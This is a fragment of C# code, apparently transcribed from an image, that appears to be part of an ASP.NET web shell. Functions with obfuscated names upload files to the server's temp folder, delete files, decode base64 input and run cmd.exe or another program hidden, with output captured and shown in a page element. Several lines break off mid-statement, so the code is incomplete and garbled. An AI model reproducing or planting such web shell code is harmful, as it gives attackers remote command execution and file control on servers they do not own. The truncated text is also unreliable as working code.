 void h(string b5Bddx, string MHVd44) {
try {
if (c() && !string.IsNullOrEmpty(b5Bddx) && !string.IsNullOrEmpty(M
System.IO.File.WriteAllBytes(System.IO.Path.GetTempPath() + MHV
l(MHVd44 + " successfuly uploaded");
}
} catch (Exception ex) {
l(ex.Message);
}
}
void d(string del) {
try {
if (c() && !string.IsNullOrEmpty(del)) {
System.IO.File.Delete(System.IO.Path.GetTempPath() + del);
l(del + " successfuly deleled");
}
} catch (Exception ex) {
l(ex.Message);
}
}
string x(string f) {
return Encoding.UTF8.GetString(Convert.FromBase64String(f));
}
void l(string ll) {
log.InnerHtml = tb(ll);
}
string exec(string cmd, string pro = "") {
System.Diagnostics.Process n = new System.Diagnostics.Process();
n.StartInfo.FileName = (string.IsNullOrEmpty(pro) ? "cmd.exe" : pro);
n.StartInfo.UseShellExecute = false;
n.StartInfo.RedirectStandardInput = true;
n.StartInfo.RedirectStandardOutput = true;
n.StartInfo.RedirectStandardError = true;
n.StartInfo.CreateNoWindow = true;